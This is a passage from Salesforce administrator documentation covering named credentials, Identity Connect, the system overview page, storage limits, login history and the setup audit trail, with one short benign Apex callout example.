

#### **4.** Select the authentication protocol.

**•** If you select **OAuth 2.0**, complete the following fields.



**•** If you select **Password Authentication**, enter the username and password for accessing the external system.

If you selected Per User for Identity Type, administration credentials are still required for your organization to access the external system.

**5.** If you want to use custom headers or bodies in the callouts, enable the relevant options.





To create Apex callouts to a named credential, use this format for the *endpoint* parameter in the setEndpoint method.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
```
SEE ALSO:

```
Named Credentials
Grant Access to Authentication Settings for Named Credentials
Force.com Apex Code Developer's Guide: HttpRequest Class
```
## Grant Access to Authentication Settings for Named Credentials

For named credentials that use per-user authentication, grant access to users through permission sets and profiles. Doing so lets users set up and manage their own authentication settings for accessing the external system.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** or **Profiles**.
- **2.** Click the name of the permission set or profile that you want to modify.
- **3.** Do one of the following.
	- **•** For a permission set, or for a profile in the enhanced profile user interface, click **Named Credential Access** in the Apps section. Then click **Edit**.
	- **•** For a profile in the original profile user interface, click **Edit** in the Enabled Named Credential Access section.
- **4.** Add the named credentials that you want to enable.
- **5.** Click **Save**.

```
SEE ALSO:
```
[Store Authentication Settings for External Systems](#page-4660-0) [Define a Named Credential](#page-901-0) [Named Credentials](#page-899-0)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To edit permission sets and user profiles:

**•** "Manage Profiles and Permission Sets"

## Identity Connect

## <span id="page-904-1"></span>About Identity Connect

Identity Connect provides Active Directory integration.

Identity Connect provides Active Directory integration with Salesforce via a service which runs on either Windows or Linux platforms. This integration includes syncing Active Directory users with either Salesforce or Identity Connect acting as the Identity Service Provider (IDP) for Single Sign On (SSO) Active Directory integration when logging into Salesforce.

#### SEE ALSO:

[Salesforce Identity Connect Implementation Guide](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [Installing Identity Connect](#page-904-0) [Enabling Identity Connect](#page-905-0)

## <span id="page-904-0"></span>Installing Identity Connect

Your organization must have at least one Identity Connect license. To obtain Identity Connect, contact Salesforce.

The Identity Connect software will typically be installed on a server by your IT department. Each user does not need to install Identity Connect individually.

- **1.** From Setup, enter *Identity Connect* in the Quick Find box, then select **Identity Connect**.
	- Note: **Identity Connect** doesn't appear in Setup until Salesforce adds the feature to  $(\mathcal{A})$ your organization.
- **2.** Click the download link that corresponds to your operating system.
- **3.** Install the software according to the [Salesforce Identity Connect Implementation Guide.](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf)

#### SEE ALSO:

[About Identity Connect](#page-904-1) [Enabling Identity Connect](#page-905-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions. **Developer** Edition includes 10 Identity Connect permission set licenses.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions. **Developer** Edition includes 10 Identity Connect permission set licenses.

### USER PERMISSIONS

To install Identity Connect:

**•** "Manage Users"

### <span id="page-905-0"></span>Enabling Identity Connect

To obtain Identity Connect, contact Salesforce.

To enable Identity Connect for a user:

- **1.** [Assign the Identity Connect license to the user.](#page-452-0)
- **2.** Create a permission set and add the "Use Identity Connect" permission to it.
- **3.** Assign the permission set to the user.

[Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

#### SEE ALSO:

[Salesforce Identity Connect Implementation Guide](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [About Identity Connect](#page-904-1) [Installing Identity Connect](#page-904-0)

# Monitor Your Organization

## About the System Overview Page

Note: The system overview page shows only the items enabled for your organization. For  $\left( \mathbf{z}\right)$ example, your system overview page shows workflow rules only if workflow is enabled for your organization.

The system overview page shows usage data and limits for your organization, and displays messages when you reach 95% of your limit (75% of portal roles). Click the numbers under each metric to get more details about your usage. If it's available, use Checkout to increase usage limits for your organization. For example, if your organization reaches the limit for custom objects, the system overview page notifies you with a message link. Click the link to clean up any unused objects, or visit Checkout to increase your limit for objects.

To access the system overview page, from Setup, enter *System Overview* in the Quick Find box, then select **System Overview**.

The system overview page displays usage for:

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions. **Developer** Edition includes 10 Identity Connect permission set licenses.

#### USER PERMISSIONS

To assign a permission set license:

- **•** "Manage Internal Users"
- To create and assign permission sets:
- **•** "Manage Profiles and Permission Sets"

To view users that are assigned to a permission set:

**•** "View Setup and Configuration"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** Edition

### USER PERMISSIONS

To access the system overview page:

**•** "Customize Application"

- **•** [Schema](#page-906-0)
- **•** [API usage](#page-906-1)
- **•** [Business logic](#page-907-0)
- **•** [User interface](#page-907-1)
- **•** [Most used licenses](#page-907-2)
- **•** [Portal roles](#page-908-0)

**1** Note: The object limit percentages are truncated, not rounded. For example, if your organization uses 95.55% of the limit for a particular customization, the object limit displays 95%.

## <span id="page-906-0"></span>System Overview: Schema

The Schema box in the system overview page shows usage information for:

- **•** Custom objects
	- Note: Soft-deleted custom objects and their data count against your limits. We recommend that you hard delete or erase custom objects you no longer need.
- <span id="page-906-1"></span>**•** Data storage

## System Overview: API Usage

The API Usage box in the system overview page shows usage information for API requests in the last 24 hours.

Limits are enforced against the aggregate of all API calls made by the organization in a 24 hour period; limits are not on a per-user basis. When an organization exceeds a limit, all users in the organization may be temporarily blocked from making additional calls. Calls will be blocked until usage for the preceding 24 hours drops below the limit.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** Edition

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## <span id="page-907-0"></span>System Overview: Business Logic

The Business Logic box in the system overview page shows usage information for:

- **•** Rules
- **•** Apex triggers
- **•** Apex classes
- **•** Code used: Total number of characters in your Apex triggers and Apex classes (excluding comments, test methods, and @isTest annotated classes).

## <span id="page-907-1"></span>System Overview: User Interface

The User Interface box in the system overview page shows usage information for:

- **•** Custom apps
- **•** Site.com sites: We only count published Site.com sites.
- **•** Active Force.com sites
- **•** Flows: We only count active flows.
- <span id="page-907-2"></span>**•** Custom tabs
- **•** Visualforce pages

## System Overview: Most Used Licenses

The Most Used Licenses box in the system overview page counts only active licenses, and by default shows the top three used licenses for your organization. Any license that reaches 95% usage also appears. Click **Show All** to view all the licenses for your organization.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** Database.com

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** Edition

## <span id="page-908-0"></span>System Overview: Portal Roles

The Portal Roles box in the system overview page shows the usage data and limit for total partner portal, Customer Portal, and Communities roles. The system overview page displays a message when your organization reaches 75% of its allotted portal roles.

Note: The maximum number of portal roles for an organization is 5000. This limit includes portal roles associated with all of the organization's customer portals, partner portals, or communities. To prevent unnecessary growth of this number, we recommend reviewing and reducing the number of roles for each of your portals and communities. Additionally, delete any unused portal roles. If you still require more portal roles, please contact Salesforce Customer Support.

# Monitoring Resources

## Items that Require Storage

Storage is divided into two categories: file storage and data storage. File storage includes files in attachments, the Documents tab, the Files tab, the File field, Salesforce CRM Content, Chatter files (including user photos), and Site.com assets. Data storage includes the following:

- **•** Accounts
- **•** Article types (format: "[*Article Type Name*]")
- **•** Article type translations (format: "[*Article Type Name*] Version")
- **•** Campaigns
- **•** Campaign Members
- **•** Cases
- **•** Case Teams
- **•** Contacts
- **•** Contracts
- **•** Custom objects
- **•** Email messages
- **•** Events
- **•** Forecast items
- **•** Google docs
- **•** Ideas
- **•** Leads
- **•** Notes
- **•** Opportunities
- **•** Opportunity Splits
- **•** Orders
- **•** Quotes
- **•** Quote Template Rich Text Data

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view storage usage:

**•** "Manage Internal Users"

- **•** Solutions
- **•** Tags: Unique tags
- **•** Tasks

## Storage Capacity

For file storage, Contact Manager, Group, Professional, Enterprise, Performance, and Unlimited Editions are allocated a per-user limit multiplied by the number of users in the organization plus an additional per-organization allocation. For example, a Professional Edition organization with 10 users receives 11 GB of file storage, or 100 MB per user multiplied by 10 users plus an additional 10 GB. A Professional Edition organization with 100 users receives 20 GB of file storage, or 100 MB per user multiplied by 100 users plus an additional 10 GB.

For data storage, Contact Manager, Group, Professional, Enterprise, Performance, and Unlimited Editions are allocated either 1 GB or a per-user limit, whichever is greater. For example, a Professional Edition organization with 10 users receives 1 GB because 10 users multiplied by 20 MB per user is 200 MB, which is less than the 1 GB minimum. A Professional Edition organization with 100 users receives more than the 1 GB minimum because 100 users multiplied by 20 MB per user is 2,000 MB.

The values in the Storage Allocation Per User License column below apply to Salesforce and Salesforce Platform user licenses.



If your organization uses custom user licenses, contact Salesforce to determine if these licenses provide additional storage. For a description of user licenses, see [User Licenses Overview.](#page-433-0)

## Viewing Storage Usage

To view your organization's current storage usage from Setup, enter *Storage Usage* in the Quick Find box, then select **Storage Usage**. You can view the available space for data storage and file storage, the amount of storage in use per record type, the top users according to storage utilization, and the largest files in order of size. To view what types of data a particular user is storing, click that user's name.

In all Editions except Personal Edition, administrators can view storage usage on a user-by-user basis:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the name of any user.
- **3.** Click **View** next to the Used Data Space or Used File Space fields to view that user's storage usage by record type.

Data storage and file storage are calculated asynchronously and your organization's storage usage isn't updated immediately, if you import or add a large number of records or files.

Individual users can view their own storage usage in their personal information.

## Increasing Storage

When you need more storage, increase your storage limit or reduce your storage usage.

- **•** Purchase additional storage space, or add user licences in Professional, Enterprise, Unlimited, and Performance Editions.
- **•** Delete outdated leads or contacts.
- **•** Remove any unnecessary attachments.
- **•** Delete files in Salesforce CRM Content.

## Storage Considerations

When planning your storage needs, keep in mind:

- **•** Person accounts count against both account and contact storage because the API considers each person account to consist of one account as well as one contact.
- **•** Archived activities count against storage.
- **•** Active or archived products, price books, price book entries, and assets don't count against storage.

# Monitor Login History

Administrators can monitor all login attempts for their organization and enabled portals or communities. The login history page displays the most recent 20,000 attempts. To see more records, download the information to a CSV or GZIP file.

## Download Login History

You can download the past six months of user logins to your Salesforce organization to a CSV or GZIP file.

- **1.** From Setup, enter *Login History* in the Quick Find box, then select **Login History**.
- **2.** Select the file format to download.
	- **• Excel csv file**: Download a CSV file of all user logins to your Salesforce organization for the past six months. This report includes logins through the API.
	- **• gzipped Excel csy file**: Download a CSV file of all user logins to your Salesforce organization for the past six months. This report includes logins through the API. The file is compressed, which is the preferred option for quickest download time.
- **3.** Select the file contents. All Logins includes API access logins.
- **4.** Click **Download Now**.
- Note: Older versions of Microsoft Excel can't open files with more than 65,536 rows. If you can't open a large file in Excel, see the [Microsoft Help and Support article about handling large files](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596).

## Create List Views

You can create new list views sorted by login time and login URL. For example, you can create a view of all logins between a particular time range. Like the default view, a custom view displays the most recent 20,000 logins.

- **1.** On the Login History page, click **Create New View**.
- **2.** Enter the name to appear in the View drop-down list.
- **3.** Specify the filter criteria.
- **4.** Select the fields to display.

You can choose up to 15 fields. You can display only the fields that are available in your page layout. Text area fields display up to 255 characters.

Note: Due to the nature of geolocation technology, the accuracy of geolocation fields (for example, country, city, postal code) may vary.

## View Your Login History

You can view your personal login history.

- **1.** From your personal settings, enter *Login History* in the Quick Find box, then select **Login History**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** To download a CSV file of your login history for the past six months, click **Download...**.

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Contact Manager
- **•** Developer
- **•** Enterprise
- **•** Group
- **•** Performance
- **•** Professional
- **•** Unlimited

#### USER PERMISSIONS

To monitor logins:

**•** "Manage Users"

Note: For security purposes, Salesforce may require users to pass a CAPTCHA user verification test to export data from their organization. This simple text-entry test prevents malicious programs from accessing your organization's data. To pass the test, users must correctly type the two words displayed on the overlay into the overlay's text box field. Note that the words entered into the text box field must be separated by a space.

## Single Sign-On with SAML

If your organization uses SAML single sign-on identity provider certificates, single sign-on logins appear in the history.

## My Domain

If you are using My Domain, you can identify which users are logging in with the new login URL and when. From Setup, enter *Login History* in the Quick Find box, then select **Login History** and view the Username and Login URL columns.

#### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# Monitoring Training History

As an administrator, it is important to know that your team is learning how to use Salesforce effectively. The Training Class History shows you all of the Salesforce training classes your users have taken.

Administrators can view the Training Class History from Setup by entering *Training History* in the Quick Find box, then selecting **Training History**. After taking a live training class, users must submit the online training feedback form to have their training attendance recorded in the training history.

Note: If you don't see this link under **Manage Users**, your organization has been migrated to a new system. You need to be a Help & Training Admin to access the training reports via My Cases in Help & Training. Contact Salesforce if you do not have this access.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

#### USER PERMISSIONS

To view training history:

**•** "Manage Users"

# Monitor Setup Changes

The setup audit trail history helps you track the recent setup changes that you and other administrators have made to your organization. Audit history can be especially useful in organizations with multiple administrators.

To view the setup audit trail history, from Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**. To download your organization's full setup history for the past 180 days, click the **Download** link.

The setup audit trail history shows you the 20 most recent setup changes made to your organization. It lists the date of the change, who made it, and what the change was. Additionally, if a delegate (such as an administrator or customer support representative) makes a setup change on behalf of an end-user, the Delegate User column shows the delegate's username. For example, if a user grants login access to an administrator and the administrator makes a setup change, the administrator's username is listed.

The setup audit trail history tracks the following types of changes:



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To view audit trail history:

**•** "View Setup and Configuration"



